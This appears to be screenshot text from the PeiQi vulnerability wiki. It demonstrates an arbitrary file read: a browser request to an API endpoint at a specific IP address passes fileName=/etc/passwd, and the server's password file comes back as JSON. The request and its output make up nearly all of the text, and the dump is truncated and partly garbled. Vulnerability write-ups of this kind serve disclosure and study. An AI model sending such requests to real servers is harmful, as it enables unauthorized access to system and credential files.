 不安全 81.68.139.186:8084//api-getModel-file-parseCSV-fileName=/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
1 // 20201122194930
2 // http://81.68.139.186:8084//api-getModel-file-parseCSV-fileName=/etc/passwd
3
4 {
5 "status": "success",
6 "data": "[[\"root:x:0:0:root:\\/root:\\/bin\\/bash\"],[\"daemon:x:1:1:daemon:\\/usr\\/sbin:\\/usr\\/sbin\\/nologin\"],[\"bin:x:2:2:bin:\\/
[\"sys:x:3:3:sys:\\/dev:\\/usr\\/sbin\\/nologin\"],[\"sync:x:4:65534:sync:\\/bin:\\/bin\\/sync\"],[\"games:x:5:60:games:\\/usr\\/games:\\/us
[\"man:x:6:12:man:\\/var\\/cache\\/man:\\/usr\\/sbin\\/nologin\"],[\"lp:x:7:7:lp:\\/var\\/spool\\/lpd:\\/usr\\/sbin\\/nologin\"],[\"mail:x:8
[\"news:x:9:9:news:\\/var\\/spool\\/news:\\/usr\\/sbin\\/nologin\"],[\"uucp:x:10:10:uucp:\\/var\\/spool\\/uucp:\\/usr\\/sbin\\/nologin\"],[\
data:x:33:33:www-data:\\/var\\/www:\\/usr\\/sbin\\/nologin\"],[\"backup:x:34:34:backup:\\/var\\/backups:\\/usr\\/sbin\\/nologin\"],[\"list:x
Manager:\\/var\\/list:\\/usr\\/sbin\\/nologin\"],[\"irc:x:39:39:ircd:\\/var\\/run\\/ircd:\\/usr\\/sbin\\/nologin\"],[\"gnats:x:41:41:Gnats B
(admin):\\/var\\/lib\\/gnats:\\/usr\\/sbin\\/nologin\"],[\"nobody:x:65534:65534:nobody:\\/nonexistent:\\/usr\\/sbin\\/nologin\"],[\"systemd-
Synchronization\",\"\",\"\",\":\\/run\\/systemd:\\/bin\\/false\"],[\"systemd-network:x:101:103:systemd Network Management\",\"\",\"\",\":\\/
resolve:x:102:104:systemd Resolver\",\"\",\"\",\":\\/run\\/systemd\\/resolve:\\/bin\\/false\"],[\"systemd-bus-proxy:x:103:105:systemd Bus Pr
[\"_apt:x:104:65534::\\/nonexistent:\\/bin\\/false\"],[\"mysql:x:105:106:MySQL Server\",\"\",\"\",\":\\/nonexistent:\\/bin\\/false\"],[\"\"]
7 "md5": "623b886be83c7cafdee851576d0f686d"
8 }
PeiQi 文库
PeiQi文库